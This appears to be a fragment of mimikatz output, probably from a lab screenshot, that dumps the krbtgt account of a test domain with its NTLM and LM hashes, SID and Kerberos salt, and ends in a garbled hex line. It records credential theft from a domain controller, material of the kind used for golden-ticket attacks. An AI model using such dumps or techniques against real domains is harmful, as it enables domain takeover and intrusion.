 mimikatz 2.1.1 x64 (oe.eo)
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/4/4 17:48:59
Object Security ID : S-1-5-21-652679085-3170934373-4288938398-502
Object Relative ID : 502
Credentials:
Hash NTLM: c1833c0783cfd81d3548dd89b017c99a
ntlm- 0: c1833c0783cfd81d3548dd89b017c99a
lm - 0: 4e6cc3e2a745509674e3088edeb3f02e
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DRUNKMARS.COMkrbtgt
Default Iterations : 4096
Credentials
mimikatz #b9432d2e7ccd8eaa2a2ef80839530c6b2df296bc037a07fb9e5acf53bf6ad764082d13